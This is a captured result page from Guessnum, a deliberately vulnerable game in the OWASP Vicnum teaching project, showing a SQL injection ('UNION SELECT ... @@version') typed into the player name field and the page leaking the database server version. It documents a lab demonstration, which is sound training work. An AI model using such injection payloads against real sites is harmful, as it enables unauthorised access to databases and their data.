 Welcome to the Guessnum Game
Search Results
You have requested results for Guessnum player ' UNION SELECT 1,2,3,@@version -- - :
1 has guessed 2 in 3 guess(es) on 5.1.41-3ubuntu12.6-log
Play Again
Guessnum is part of the Vicnum project which was developed for educational purposes to demonstrate common web vulnerabilities.
For comments please visit the OWASP project page.